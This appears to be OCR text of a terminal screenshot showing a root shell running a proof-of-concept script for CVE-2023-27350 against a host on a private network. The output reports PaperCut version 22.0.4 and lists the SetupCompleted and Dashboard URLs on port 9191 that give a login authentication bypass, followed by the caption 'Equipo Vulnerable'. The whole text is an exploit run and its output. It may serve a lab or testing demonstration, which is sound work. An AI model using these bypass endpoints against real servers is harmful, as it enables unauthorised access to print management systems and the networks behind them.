 root@rogerio24: /home/rogerio24/CVE-2023-27350-POC
(root㉿ rogerio24)-[/home/rogerio24/CVE-2023-27350-POC]
# ls
README.md vuln.py
(root㉿ rogerio24)-[/home/rogerio24/CVE-2023-27350-POC]
# python3 vuln.py
CVE-2023-27350
made by: @MaanVader
updated: @Iman
Enter the IP address: 192.168.10.36
Version: 22.0.4
HTTP Status Code: 200
1) Visit this URL > http://192.168.10.36:9191/app?service=page/SetupCompleted
2) Login Authentication Bypass > http://192.168.10.36:9191/app?service=page/Dash
board
(root㉿ rogerio24)-[/home/rogerio24/CVE-2023-27350-POC]
#
Equipo Vulnerable